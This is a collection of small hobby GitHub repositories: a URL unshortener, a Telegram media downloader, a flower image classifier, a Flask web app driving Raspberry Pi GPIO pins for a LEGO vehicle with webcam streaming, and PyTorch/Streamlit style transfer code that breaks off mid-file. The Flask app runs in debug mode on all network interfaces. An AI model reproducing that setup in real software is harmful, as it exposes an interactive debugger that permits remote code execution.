ibishalgoswami/url-unshotner | https://github.com/ibishalgoswami/url-unshotner | 31882ef8de13f54af507f0127b49f8116edc36c5 | f6705e935643760f21529d1f248cc87c0662139b | c24ebd4e931fcbd1198f97cb7b479b6c9938c197 | refs/heads/master | 2020-11-23T22:00:58.439051 | 2019-12-13T12:52:08 | 2019-12-13T12:52:08 | 227,839,119 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6952381134033203,
"alphanum_fraction": 0.7142857313156128,
"avg_line_length": 25.25,
"blob_id": "3402332f087ad5129aba1f394a09bc29239ea611",
"content_id": "cf6de87fe6ef14359bae158d706fe4335769ea5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 4,
"path": "/main.py",
"repo_name": "ibishalgoswami/url-unshotner",
"src_encoding": "UTF-8",
"text": "import requests\nurl = \"https://bit.ly/2ta5cJP\"\nsite = requests.get(url)\nprint(\"Actual url is:\",site.url)\n"
}
] | 1 |
VadVergasov/TelegramDownloader | https://github.com/VadVergasov/TelegramDownloader | cd9435ba590b82da4ca984b68728b48c9f7aa7d8 | 98f58b9022701398f5b499b27c364f1fdc9c4b51 | c8ad38c7caf10a1f1437e65b74083f6bcc358cf7 | refs/heads/master | 2023-04-13T01:40:08.747594 | 2021-05-01T07:10:33 | 2021-05-01T07:10:33 | 282,242,747 | 3 | 2 | MIT | 2020-07-24T14:37:42 | 2020-07-28T15:11:00 | 2021-05-01T07:10:33 | Python | [
{
"alpha_fraction": 0.7631579041481018,
"alphanum_fraction": 0.7680920958518982,
"avg_line_length": 20.714284896850586,
"blob_id": "a27d94b05a152a70341e74bd71435abfc110b49a",
"content_id": "bc69fb0bf07852d1188534a5bd24e2e12982ee64",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 608,
"license_type": "permissive",
"max_line_length": 112,
"num_lines": 28,
"path": "/README.md",
"repo_name": "VadVergasov/TelegramDownloader",
"src_encoding": "UTF-8",
"text": "Telegram Downloader\n===\n\nInstalling\n---\n\nClone repository and add credentials from [Telegram](https://my.telegram.org/) and chat, that will be monitored:\n\n```bash\ngit clone https://github.com/VadVergasov/TelegramDownloader.git\ncd TelegramDownloader\ncp config.py.template config.py\n```\n\nInstall all dependencies (environment recommended):\n\n```bash\npython -m venv downloader-env # If python2 and python3 installed use python3\ndownloader-env\\Scripts\\activate.bat # For Windows\nsource downloader-env/bin/activate # For Linux and Mac\npip install -r requirements.txt\n```\n\nAnd just run:\n\n```bash\npython main.py\n```\n"
},
{
"alpha_fraction": 0.427325576543808,
"alphanum_fraction": 0.6656976938247681,
"avg_line_length": 13.956521987915039,
"blob_id": "4369b3bdf435f2c7ec04b94f57e7726cd928a6a1",
"content_id": "60de3c2988eaaa683c0c62673d87b67c39eb02b3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 344,
"license_type": "permissive",
"max_line_length": 24,
"num_lines": 23,
"path": "/requirements.txt",
"repo_name": "VadVergasov/TelegramDownloader",
"src_encoding": "UTF-8",
"text": "appdirs==1.4.4\nastroid==2.4.2\nattrs==19.3.0\nblack==19.10b0\ncffi==1.14.0\nclick==7.1.2\ncolorama==0.4.3\ncryptg==0.2.post1\nisort==4.3.21\nlazy-object-proxy==1.4.3\nmccabe==0.6.1\npathspec==0.8.0\npyaes==1.6.1\npyasn1==0.4.8\npycparser==2.20\npylint==2.5.3\nregex==2020.7.14\nrsa==4.7\nsix==1.15.0\nTelethon==1.15.0\ntoml==0.10.1\ntyped-ast==1.4.1\nwrapt==1.12.1\n"
},
{
"alpha_fraction": 0.7505567669868469,
"alphanum_fraction": 0.7527839541435242,
"avg_line_length": 20.380952835083008,
"blob_id": "62de7322100df931f42bbfbb05649acc71e8f30c",
"content_id": "0107ff1a63702ced42bc114b7c5827d8bc12f7e6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 21,
"path": "/main.py",
"repo_name": "VadVergasov/TelegramDownloader",
"src_encoding": "UTF-8",
"text": "import asyncio\nimport logging\n\nfrom telethon import TelegramClient, events, sync\n\nimport config\n\nlogging.basicConfig(\n format=\"[%(levelname) 5s/%(asctime)s] %(name)s: %(message)s\", level=logging.WARNING\n)\n\nclient = TelegramClient(\"session\", config.API_ID, config.API_HASH)\n\n\[email protected](events.NewMessage(chats=config.CHAT))\nasync def handler(event):\n await client.download_media(event.message)\n\n\nclient.start()\nclient.run_until_disconnected()\n"
}
] | 3 |
MahaAlasmari/Image-Classifier | https://github.com/MahaAlasmari/Image-Classifier | 5692be70627d6849c6dddea387fe4c39bfb5a10d | e72c6c6d818be7a109a6e42048c62078d22e6447 | 49b8b8d69d1d1f4c0b9f619673770a8a77d74f76 | refs/heads/master | 2022-11-19T16:14:14.358068 | 2020-07-20T06:47:33 | 2020-07-20T06:47:33 | 281,035,507 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.782608687877655,
"alphanum_fraction": 0.782608687877655,
"avg_line_length": 29.66666603088379,
"blob_id": "0e07abcd0d2f3b72daf7e1f36b2cde0b35ff5159",
"content_id": "d095b8bee5022cf51f96b461870829041d3014ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 92,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 3,
"path": "/README.md",
"repo_name": "MahaAlasmari/Image-Classifier",
"src_encoding": "UTF-8",
"text": "# Image-Classifier\n\n## the program is made to classify flowers catogries based on the image\n"
},
{
"alpha_fraction": 0.6528411507606506,
"alphanum_fraction": 0.6627955436706543,
"avg_line_length": 28.77777862548828,
"blob_id": "8169b1f511ef5d9d8c7599c813ae0ef90233a7cb",
"content_id": "761b1f38100b2b84b7139dae7e81c37bba9ff22b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2411,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 81,
"path": "/predict.py",
"repo_name": "MahaAlasmari/Image-Classifier",
"src_encoding": "UTF-8",
"text": "import argparse\nimport json\nimport tensorflow as tf\nimport tensorflow_hub as hub\nimport numpy as np\nfrom PIL import Image\n\n\nparser = argparse.ArgumentParser(description= \"Image classifier project - Part 2\")\nparser.add_argument('--input', default='./test_images/wild_pansy.jpg', action='store', type=str , help='image path')\nparser.add_argument('--model', default='test_model.h5', action='store', type=str , help='Model file')\nparser.add_argument('--top_k', default=5, dest='top_k', action='store', type=int , help='top k most likely classes')\nparser.add_argument('--category_names',dest='category_names', action='store', default='label_map.json',help='flowers real names')\n\narg_parser = parser.parse_args()\n\nimage_path = arg_parser.input\nmodel = arg_parser.model\ntop_k = arg_parser.top_k\ncategory_names = arg_parser.category_names\n\n\n\nwith open('label_map.json', 'r') as f:\n class_names = json.load(f)\n\nmodel_2 = tf.keras.models.load_model('./test_model.h5',custom_objects={'KerasLayer':hub.KerasLayer})\n \n \n \ndef process_image(img):\n #tensor_img = tf.image.convert_image_dtype(img, dtype=tf.int16, saturate=False)\n image = tf.convert_to_tensor(img)\n resized_img = tf.image.resize(image,(224,224)).numpy()\n final_img = resized_img/255\n return final_img\n\n\n\ndef predict(image_path, model, top_k=5):\n img = Image.open(image_path)\n test_img = np.asarray(img)\n processed_img = process_image(test_img)\n redim_img = np.expand_dims(processed_img, axis = 0)\n prob_pred = model_2.predict(redim_img)\n prob_pred = prob_pred.tolist()\n \n probs, classes = tf.math.top_k(prob_pred, k = top_k)\n \n probs = probs.numpy().tolist()[0]\n classes = classes.numpy().tolist()[0]\n\n return probs, classes\n \n \n \nclass_new_names = dict()\nfor n in class_names:\n class_new_names[str(int(n)-1)]= class_names[n]\n \ndef plot_img(img_path):\n \n img = Image.open(img_path)\n test_img = np.asarray(img)\n processed_img = process_image(test_img)\n \n \n probs, classes = predict(img_path, model_2, 5)\n print('Probabilities : ',probs)\n print('Lables : ',classes)\n \n flower_name = [class_new_names[str(idd)] for idd in classes]\n print('Flower\\'s Names : ',flower_name)\n\n \n \nif __name__ == \"__main__\" :\n print(\"start Prediction\")\n probs, classes = predict(image_path, model, top_k)\n plot_img(image_path)\n print(\"End Predidction\")"
}
] | 2 |
tapiagoras/dat-119-spring-2019 | https://github.com/tapiagoras/dat-119-spring-2019 | 8beefc4f5ba64117d27c0035dfaabafecee6e12f | 0c5b6dec9b6bc741d2d75db694ec1db585a0c36f | 3454baa47a197b1e7b11fa9d10d335842d111057 | refs/heads/master | 2020-04-22T19:18:30.771489 | 2019-05-08T23:21:57 | 2019-05-08T23:21:57 | 170,603,994 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.8039215803146362,
"avg_line_length": 24.5,
"blob_id": "7075df0e255a539de413698ee9a9b138c61b9d18",
"content_id": "db8d8aec5a87c937c4295006233a1045b8a26f39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 51,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 2,
"path": "/README.md",
"repo_name": "tapiagoras/dat-119-spring-2019",
"src_encoding": "UTF-8",
"text": "# dat-119-spring-2019\nIntroduction to Python Class\n"
},
{
"alpha_fraction": 0.6658031344413757,
"alphanum_fraction": 0.6778144240379333,
"avg_line_length": 36.91071319580078,
"blob_id": "ee9997fe7384239c90d71b1e1901a0acf2a1f660",
"content_id": "fcffd06941ca456d36860b6ae47d31dcbc008a70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4246,
"license_type": "no_license",
"max_line_length": 236,
"num_lines": 112,
"path": "/final_project/fernando_tapia_final_project.py",
"repo_name": "tapiagoras/dat-119-spring-2019",
"src_encoding": "UTF-8",
"text": "'''\n\nAdapted excerpt from Getting Started with Raspberry Pi by Matt Richardson\n\nModified by Rui Santos\nComplete project details: https://randomnerdtutorials.com\n\nCamera excerpt from https://blog.miguelgrinberg.com/post/video-streaming-with-flask\n\nModified by:\nFernando Tapia Tinoco\n05/01/2019\nPython 1 - DAT-119 - Spring 2019\n IoT LEGO Raspberry Pi\n This project use a Raspberry Pi Revision 2 which only have 26 pins\n\n'''\n\nimport RPi.GPIO as GPIO # This will call Raspberry Pi GPIO library to control the pins\nfrom flask import Flask, render_template, request, Response #To launch webserver Response is needed for Camera straming\nimport cv2\nimport sys\nimport numpy\napp = Flask(__name__)\nGPIO.cleanup()# This will clean the GPIO(General Purpose Input/Output) previous status in case some of the pins get stuck may not be necessary\nGPIO.setmode(GPIO.BOARD) #The GPIO.BOARD option specifies that you are referring to the pins by the number of the pin.\n\n# Create a dictionary called pins to store the pin number, name, and pin state:\npins = {\n 11 : {'name' : 'Turn Left', 'state' : GPIO.LOW},\n 13 : {'name' : 'Steering Control', 'state' : GPIO.LOW},\n 15 : {'name' : 'Turn Right', 'state' : GPIO.LOW},\n 16 : {'name' : 'Going Forward', 'state' : GPIO.LOW},\n 18 : {'name' : 'Going Backwards', 'state' : GPIO.LOW},\n 22 : {'name' : 'Speed Control', 'state' : GPIO.LOW},\n \n }\n\n# Set each pin as an output and make it low:\nfor pin in pins:\n GPIO.setup(pin, GPIO.OUT) #Each pin can be used as Inpit or output this way we setup as output to send a signal from the raspberry to the breadboard that control the Lego Motor\n GPIO.output(pin, GPIO.LOW) # Low means no voltage flowing trough any pin, We need every pin output in low status.\n\[email protected](\"/\")# This define that main will run the index or initial page of our web server\ndef main():\n # For each pin, read the pin state and store it in the pins dictionary:\n for pin in pins:\n pins[pin]['state'] = GPIO.input(pin)\n # Put the pin dictionary into the template data dictionary:\n templateData = {\n 'pins' : pins\n }\n # Pass the template data into the template main.html and return it to the user\n return render_template('main.html', **templateData)\n\n# The function below is executed when someone requests a URL with the pin number and action in it:\[email protected](\"/<changePin>/<action>\")\ndef action(changePin, action):\n # Convert the pin from the URL into an integer:\n changePin = int(changePin)\n # Get the device name for the pin being changed:\n deviceName = pins[changePin]['name']\n # If the action part of the URL is \"on,\" execute the code indented below:\n if action == \"on\":\n # Set the pin high:\n GPIO.output(changePin, GPIO.HIGH)\n # Save the status message to be passed into the template:\n message = \"Turned \" + deviceName + \" on.\"\n if action == \"off\":\n GPIO.output(changePin, GPIO.LOW)\n message = \"Turned \" + deviceName + \" off.\"\n\n # For each pin, read the pin state and store it in the pins dictionary:\n for pin in pins:\n pins[pin]['state'] = GPIO.input(pin)\n\n # Along with the pin dictionary, put the message into the template data dictionary:\n templateData = {\n 'pins' : pins\n }\n\n return render_template('main.html', **templateData)\n\n#This is for the camera streaming. I have an issue with the streaming currently. Every time the status of the pins are reset the stream collapse and the whole input/output system just collapse I need to work with the flask documentation\n\ndef gen():\n i=1\n while i<10:\n yield (b'--frame\\r\\n'\n b'Content-Type: text/plain\\r\\n\\r\\n'+str(i)+b'\\r\\n')\n i+=1\n\ndef get_frame():\n camera_port=0\n ramp_frames=100\n camera=cv2.VideoCapture(camera_port) #this makes a web cam object\n i=1\n while True:\n retval, im = camera.read()\n imgencode=cv2.imencode('.jpg',im)[1]\n stringData=imgencode.tostring()\n yield (b'--frame\\r\\n'\n b'Content-Type: text/plain\\r\\n\\r\\n'+stringData+b'\\r\\n')\n i+=1\n del(camera)\n\[email protected]('/calc')\ndef calc():\n return Response(get_frame(),mimetype='multipart/x-mixed-replace; boundary=frame')\n\nif __name__ == \"__main__\":\n app.run(host='0.0.0.0', port=80, debug=True)\n"
},
{
"alpha_fraction": 0.6379928588867188,
"alphanum_fraction": 0.6881720423698425,
"avg_line_length": 29.33333396911621,
"blob_id": "665a96456a3678d2125def02c441f1180390685a",
"content_id": "39a97e613e2259fad3c9dd7d59f53c0e2a638185",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 279,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 9,
"path": "/script.py",
"repo_name": "tapiagoras/dat-119-spring-2019",
"src_encoding": "UTF-8",
"text": "''' Python 1 - DAT-119 - Spring 2019\r\n Coral Sheldon-Hess\n Modified by Fernando Tapia\r\n 2/8/2019\r\n Incredibly simple and somewhat boring example program for running on the \r\n command line\r\n'''\r\n\r\nprint(\"Congratulations, I just push a Python script from the command line!\")"
},
{
"alpha_fraction": 0.641791045665741,
"alphanum_fraction": 0.6567164063453674,
"avg_line_length": 15.5,
"blob_id": "4263ddd4849efde8f233174b9ab7b05cd7aa0c91",
"content_id": "426925b4eecbb6cbbd49b4c07df5d67e673b75f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 67,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 4,
"path": "/homework.py",
"repo_name": "tapiagoras/dat-119-spring-2019",
"src_encoding": "UTF-8",
"text": "# Assignment No.3\n# Fernando Tapia\nprint(\"test in github\")\nprint(\"adios\")\n\n"
}
] | 4 |
Ka0Ri/streamlit-project | https://github.com/Ka0Ri/streamlit-project | 6e8fdf89f701a085b34a37c0bf45d9dc00bbfb5f | 19ac7323ee7622c9daba54d6d30fd2f5d73694b9 | 8e454d028758f2a7c92d99769f38538bf14333fc | refs/heads/master | 2022-12-12T11:56:07.118641 | 2020-08-31T00:10:05 | 2020-08-31T00:10:05 | 291,574,142 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5305737257003784,
"alphanum_fraction": 0.5530864000320435,
"avg_line_length": 27.431623458862305,
"blob_id": "77a356b9ab4c4d549e8f79b5f14239352735f191",
"content_id": "9c743a017640ed640f47a890c8dc577c4e93abfc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6885,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 234,
"path": "/style.py",
"repo_name": "Ka0Ri/streamlit-project",
"src_encoding": "UTF-8",
"text": "from __future__ import print_function\r\n\r\nimport torch\r\nimport torch.nn as nn\r\nimport torch.nn.functional as F\r\nimport torch.optim as optim\r\n\r\nfrom PIL import Image\r\nimport matplotlib.pyplot as plt\r\n\r\nimport torchvision.transforms as transforms\r\nimport torchvision.models as models\r\nfrom torchvision.utils import save_image\r\n\r\nimport copy\r\nimport cv2\r\n\r\ndevice = torch.device(\"cuda\" if torch.cuda.is_available() else \"cpu\")\r\n\r\n\r\nimsize = 512 if torch.cuda.is_available() else 128 \r\n\r\nnormalization = transforms.Compose([\r\n transforms.Resize(imsize),\r\n transforms.ToTensor(),\r\n transforms.Normalize((0.485, 0.456, 0.406), (0.229, 0.224, 0.225))])\r\n\r\nunnormalization = transforms.Compose([\r\n transforms.Normalize((-0.485/0.229, -0.456/0.224, -0.406/0.225), (1/0.229, 1/0.224, 1/0.225)),\r\n transforms.ToPILImage()])\r\n\r\n\r\ndef image_loader(image_name):\r\n \"\"\"\r\n function : load an image\r\n input: path name\r\n output: tensor\r\n \"\"\"\r\n image = Image.open(image_name)\r\n image = normalization(image).unsqueeze(0)\r\n return image.to(device, torch.float)\r\n\r\ndef imshow(tensor, title=None):\r\n \"\"\"\r\n function : show an image with title\r\n input: tensor, title\r\n output: none\r\n \"\"\"\r\n plt.figure(figsize=(8,8))\r\n image = tensor.cpu().clone() \r\n image = image.squeeze(0) \r\n image = unnormalization(image)\r\n plt.imshow(image)\r\n if title is not None:\r\n plt.title(title)\r\n plt.pause(0.001) \r\n\r\n\r\nplt.ion()\r\n\r\nstyle_img = image_loader(\"anime.jpg\")\r\ncontent_img = image_loader(\"theo.jpg\")\r\n\r\n\r\nimshow(style_img, title='Style Image')\r\n\r\nimshow(content_img, title='Content Image')\r\n\r\n\r\nclass ContentLoss(nn.Module):\r\n \"\"\"\r\n function: calculate contenloss\r\n input: content layer of target content image\r\n \"\"\"\r\n def __init__(self, target):\r\n super(ContentLoss, self).__init__()\r\n self.target = target.detach()\r\n\r\n def forward(self, input):\r\n \"\"\"\r\n function: calculate contenloss\r\n input: content layer of generated image\r\n \"\"\"\r\n loss = F.mse_loss(input, self.target)\r\n return loss\r\n \r\ndef gram_matrix(input):\r\n \"\"\"\r\n function: calculate Gram matrix\r\n input: a style layer of an image\r\n output: gram matrix\r\n \"\"\"\r\n a, b, c, d = input.size()\r\n features = input.view(a * b, c * d) \r\n\r\n G = torch.mm(features, features.t()) # compute the gram product\r\n\r\n return G.div(a * b * c * d)\r\n\r\nclass StyleLoss(nn.Module):\r\n \"\"\"\r\n function: calculate style loss\r\n input: style layers of target style image\r\n \"\"\"\r\n def __init__(self, targets_feature):\r\n super(StyleLoss, self).__init__()\r\n self.target = [gram_matrix(target).detach() for target in targets_feature] \r\n\r\n def forward(self, input):\r\n \"\"\"\r\n function: calculate style loss\r\n input: style layers of generated image\r\n output: \r\n \"\"\"\r\n loss = 0\r\n for i in range(len(input)):\r\n G = gram_matrix(input[i])\r\n loss += F.mse_loss(G, self.target[i])\r\n return loss\r\n \r\nclass Reconstructionloss(nn.Module):\r\n \"\"\"\r\n function: calculate total loss\r\n input: style layers and content of target images\r\n alpha: content weight, beta: style weight \r\n \"\"\"\r\n def __init__(self, style_target, content_target, alpha, beta):\r\n super(Reconstructionloss, self).__init__()\r\n self.contentloss = ContentLoss(content_target)\r\n self.styleloss = StyleLoss(style_target)\r\n self.alpha = alpha\r\n self.beta = beta\r\n\r\n def forward(self, style_input, content_input):\r\n \r\n return self.alpha * self.contentloss(content_input) + self.beta * self.styleloss(style_input)\r\n\r\n\r\ntensor_unnormalization = transforms.Compose([\r\n transforms.Normalize((-0.485/0.229, -0.456/0.224, -0.406/0.225), (1/0.229, 1/0.224, 1/0.225)),\r\n ])\r\n\r\nclass style_transfer():\r\n \r\n def __init__(self, style_target, content_target):\r\n \"\"\"\r\n input: style_target: style image\r\n content_target: content image\r\n \"\"\"\r\n # reused network\r\n cnn = models.vgg19(pretrained=True).features.to(device).eval()\r\n self.cnn = copy.deepcopy(cnn)\r\n print(self.cnn)\r\n self.content_layers_default = ['28']\r\n self.style_layers_default = ['5', '10', '19', '28', '34']\r\n \r\n# self.content_layers_default = ['layer3']\r\n# self.style_layers_default = ['layer1', 'layer2', 'layer3', 'layer4']\r\n \r\n content_layers = self.extract_content(content_target)\r\n style_layers = self.extract_style(style_target)\r\n \r\n self._loss = Reconstructionloss(style_layers, content_layers, alpha=1, beta=10e6)\r\n \r\n def extract_style(self, x):\r\n \"\"\"\r\n function: extract style layer\r\n input: target image\r\n \"\"\"\r\n outputs = []\r\n for name, module in self.cnn._modules.items():\r\n x = module(x)\r\n if name in self.style_layers_default:\r\n outputs += [x]\r\n \r\n return outputs\r\n \r\n def extract_content(self, x):\r\n \"\"\"\r\n function: extract content layer\r\n input: target image\r\n \"\"\"\r\n outputs = []\r\n for name, module in self.cnn._modules.items():\r\n x = module(x)\r\n if name in self.content_layers_default:\r\n outputs += [x]\r\n \r\n return outputs[0]\r\n \r\n def blending(self, content_img, num_steps=300):\r\n \r\n input_img = content_img.clone()\r\n optimizer = optim.LBFGS([input_img.requires_grad_()])\r\n \r\n output = input_img.clone()\r\n output = tensor_unnormalization(output.squeeze(0))\r\n save_image(output, \"t/img[0].png\")\r\n \r\n print('Optimizing..')\r\n run = [0]\r\n while run[0] <= num_steps:\r\n\r\n def closure():\r\n # correct the values of updated input image\r\n\r\n optimizer.zero_grad()\r\n \r\n styles = self.extract_style(input_img)\r\n content = self.extract_content(input_img)\r\n \r\n loss = self._loss(styles, content)\r\n \r\n \r\n loss.backward()\r\n\r\n run[0] += 1\r\n if run[0] % 5 == 0:\r\n print(\"run {}:\".format(run))\r\n print('Loss : {:4f} '.format(loss.item()))\r\n output = input_img.clone()\r\n output = tensor_unnormalization(output.squeeze(0))\r\n save_image(output, \"t/img{}.png\".format(run))\r\n \r\n return loss\r\n \r\n optimizer.step(closure)\r\n \r\n return input_img\r\n\r\n\r\nst = style_transfer(style_img, content_img)\r\n\r\noutput = st.blending(content_img)"
},
{
"alpha_fraction": 0.8604651093482971,
"alphanum_fraction": 0.8604651093482971,
"avg_line_length": 20.5,
"blob_id": "fd37e12b2ddd65eaa5da8e2c64b9e4460a5d429b",
"content_id": "2e47f697982fe3db95c2a992472b8720a3b1ba0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 43,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Ka0Ri/streamlit-project",
"src_encoding": "UTF-8",
"text": "# streamlit-project\nstreamlit applications\n"
},
{
"alpha_fraction": 0.5293030738830566,
"alphanum_fraction": 0.551214337348938,
"avg_line_length": 27.250965118408203,
"blob_id": "9f0a695b329e756dc2157d85a667fb70844abbc2",
"content_id": "bead02c7711ab386bee88a39d8f78ebc22e7e562",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7576,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 259,
"path": "/styletransfer.py",
"repo_name": "Ka0Ri/streamlit-project",
"src_encoding": "UTF-8",
"text": "\r\nimport os\r\nimport time\r\nimport cv2\r\nfrom PIL import Image\r\n\r\nimport torch\r\nimport torch.nn as nn\r\nimport torch.nn.functional as F\r\nimport torch.optim as optim\r\nimport torchvision.transforms as transforms\r\nimport torchvision.models as models\r\nfrom torchvision.utils import save_image\r\nimport copy\r\nimport streamlit as st\r\n\r\n\r\nlatest_iteration = st.empty()\r\nbar = st.progress(0)\r\n\r\n\r\nst.set_option('deprecation.showfileUploaderEncoding', False)\r\nst.title(\"Image Blending by Neural Style Transfer\")\r\n\r\ndevice = torch.device(\"cuda\" if torch.cuda.is_available() else \"cpu\")\r\nimsize = 512 if torch.cuda.is_available() else 128 \r\n\r\nnormalization = transforms.Compose([\r\n transforms.Resize(imsize),\r\n transforms.ToTensor(),\r\n transforms.Normalize((0.485, 0.456, 0.406), (0.229, 0.224, 0.225))])\r\n\r\nunnormalization = transforms.Compose([\r\n transforms.Normalize((-0.485/0.229, -0.456/0.224, -0.406/0.225), (1/0.229, 1/0.224, 1/0.225)),\r\n transforms.ToPILImage()])\r\n\r\ndef main():\r\n\r\n import streamlit as st\r\n\r\n st.sidebar.title(\"Settings\")\r\n n_iters = st.sidebar.slider(\"Number of iteration\", 0, 100, 10)\r\n\r\n content_coeff = st.sidebar.slider(\"Content coefficient\", 0.0, 1.0, 1.0)\r\n content_layer = st.sidebar.selectbox(\"Content layer\",\r\n (\"5\", \"10\", \"19\", \"28\", \"34\"), index=3)\r\n\r\n content_img = load_img(\"Choose a content image\")\r\n if content_img is not None:\r\n imshow(content_img)\r\n\r\n style_img = load_img(\"Choose a style image\")\r\n if style_img is not None:\r\n imshow(style_img)\r\n\r\n\r\n\r\n \r\n st.write(\"Blended image\")\r\n if st.button(\"Blending\"):\r\n imageLocation = st.empty()\r\n bar = st.progress(0)\r\n st = style_transfer(style_img, content_img, alpha=content_coeff, cont_layer=content_layer)\r\n\r\n output = st.blending(content_img, num_steps= n_iters)\r\n \r\n\r\n return\r\n\r\n\r\ndef imshow(tensor, title=None):\r\n \"\"\"\r\n function : show an image with title\r\n input: tensor, title\r\n output: none\r\n \"\"\"\r\n image = tensor.cpu().clone() \r\n image = image.squeeze(0) \r\n image = unnormalization(image)\r\n st.image(image)\r\n\r\n\r\ndef load_img(s):\r\n\r\n im = None\r\n content_file = st.file_uploader(s, type=[\"png\", 'jpg', 'jpeg', 'tiff'])\r\n if content_file is not None:\r\n im = Image.open(content_file)\r\n im = normalization(im).unsqueeze(0)\r\n im = im.to(device, torch.float)\r\n return im\r\n\r\n\r\n\r\nclass ContentLoss(nn.Module):\r\n \"\"\"\r\n function: calculate contenloss\r\n input: content layer of target content image\r\n \"\"\"\r\n def __init__(self, target):\r\n super(ContentLoss, self).__init__()\r\n self.target = target.detach()\r\n\r\n def forward(self, input):\r\n \"\"\"\r\n function: calculate contenloss\r\n input: content layer of generated image\r\n \"\"\"\r\n loss = F.mse_loss(input, self.target)\r\n return loss\r\n \r\ndef gram_matrix(input):\r\n \"\"\"\r\n function: calculate Gram matrix\r\n input: a style layer of an image\r\n output: gram matrix\r\n \"\"\"\r\n a, b, c, d = input.size()\r\n features = input.view(a * b, c * d) \r\n\r\n G = torch.mm(features, features.t()) # compute the gram product\r\n\r\n return G.div(a * b * c * d)\r\n\r\nclass StyleLoss(nn.Module):\r\n \"\"\"\r\n function: calculate style loss\r\n input: style layers of target style image\r\n \"\"\"\r\n def __init__(self, targets_feature):\r\n super(StyleLoss, self).__init__()\r\n self.target = [gram_matrix(target).detach() for target in targets_feature] \r\n\r\n def forward(self, input):\r\n \"\"\"\r\n function: calculate style loss\r\n input: style layers of generated image\r\n output: \r\n \"\"\"\r\n loss = 0\r\n for i in range(len(input)):\r\n G = gram_matrix(input[i])\r\n loss += F.mse_loss(G, self.target[i])\r\n return loss\r\n \r\nclass Reconstructionloss(nn.Module):\r\n \"\"\"\r\n function: calculate total loss\r\n input: style layers and content of target images\r\n alpha: content weight, beta: style weight \r\n \"\"\"\r\n def __init__(self, style_target, content_target, alpha, beta):\r\n super(Reconstructionloss, self).__init__()\r\n self.contentloss = ContentLoss(content_target)\r\n self.styleloss = StyleLoss(style_target)\r\n self.alpha = alpha\r\n self.beta = beta\r\n\r\n def forward(self, style_input, content_input):\r\n \r\n return self.alpha * self.contentloss(content_input) + self.beta * self.styleloss(style_input)\r\n\r\n\r\ntensor_unnormalization = transforms.Compose([\r\n transforms.Normalize((-0.485/0.229, -0.456/0.224, -0.406/0.225), (1/0.229, 1/0.224, 1/0.225)),\r\n ])\r\n\r\nclass style_transfer():\r\n \r\n def __init__(self, style_target, content_target, alpha, cont_layer):\r\n \"\"\"\r\n input: style_target: style image\r\n content_target: content image\r\n \"\"\"\r\n # reused network\r\n cnn = models.vgg19(pretrained=True).features.to(device).eval()\r\n self.cnn = copy.deepcopy(cnn)\r\n self.content_layers_default = [cont_layer]\r\n self.style_layers_default = ['5', '10', '19', '28', '34']\r\n \r\n content_layers = self.extract_content(content_target)\r\n style_layers = self.extract_style(style_target)\r\n \r\n self._loss = Reconstructionloss(style_layers, content_layers, alpha=alpha, beta=10e6)\r\n \r\n def extract_style(self, x):\r\n \"\"\"\r\n function: extract style layer\r\n input: target image\r\n \"\"\"\r\n outputs = []\r\n for name, module in self.cnn._modules.items():\r\n x = module(x)\r\n if name in self.style_layers_default:\r\n outputs += [x]\r\n \r\n return outputs\r\n \r\n def extract_content(self, x):\r\n \"\"\"\r\n function: extract content layer\r\n input: target image\r\n \"\"\"\r\n outputs = []\r\n for name, module in self.cnn._modules.items():\r\n x = module(x)\r\n if name in self.content_layers_default:\r\n outputs += [x]\r\n \r\n return outputs[0]\r\n\r\n \r\n # @st.cache \r\n def blending(self, content_img, num_steps=10):\r\n \r\n input_img = content_img.clone()\r\n optimizer = optim.LBFGS([input_img.requires_grad_()])\r\n \r\n output = input_img.clone()\r\n \r\n run = [0]\r\n latest_iteration = st.empty()\r\n imageLocation = st.empty()\r\n bar = st.progress(0)\r\n while run[0] < (num_steps):\r\n \r\n def closure():\r\n # correct the values of updated input image\r\n\r\n optimizer.zero_grad()\r\n \r\n styles = self.extract_style(input_img)\r\n content = self.extract_content(input_img)\r\n \r\n loss = self._loss(styles, content)\r\n \r\n \r\n loss.backward()\r\n\r\n bar.progress(run[0] * 50 // num_steps)\r\n latest_iteration.text(f'Iteration {run[0]}')\r\n run[0] += 1\r\n \r\n if run[0] % 5 == 0:\r\n output = input_img.clone()\r\n output = tensor_unnormalization(output.squeeze(0))\r\n save_image(output, \"t/img.png\")\r\n imageLocation.image(\"t/img.png\")\r\n \r\n return loss\r\n \r\n \r\n 